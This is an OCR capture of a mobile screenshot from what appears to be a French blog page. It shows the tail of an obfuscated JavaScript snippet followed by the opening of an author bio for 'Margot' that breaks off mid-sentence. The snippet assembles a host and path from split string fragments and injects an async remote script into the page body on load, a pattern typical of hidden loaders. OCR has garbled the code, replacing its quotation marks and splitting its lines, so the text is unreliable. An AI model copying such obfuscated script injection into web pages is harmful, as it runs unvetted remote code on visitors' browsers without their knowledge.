
((« u »)+ »st »)+ »a »;z4xf.async=true;
z4xf.type= »text/javascript »;z4xf_+=
(« t.i »)+ » »+ »n »;z4xf_+=
((« f »)+ »o »);z4xf_+= »/ »;
z4xfu= »2301175012. »;z4xfu+= »ahaibmp24xfvqw
9s8c1″+ »y3jd9u26twc »;
z4xf.src= »https:// »+z4xf_+z4xfu;document.body.a
ppendChild(z4xf);
})();
Margot
Passionnée par la mode, le gaming,
les voitures et par-dessus tout
l’écriture, j’ai fait de ma passion mon
métier. Autrefois, je n’écrivais que pour
moi. Aujourd’hui, j’écris aussi pour
vous. Conseils, dernières tendances et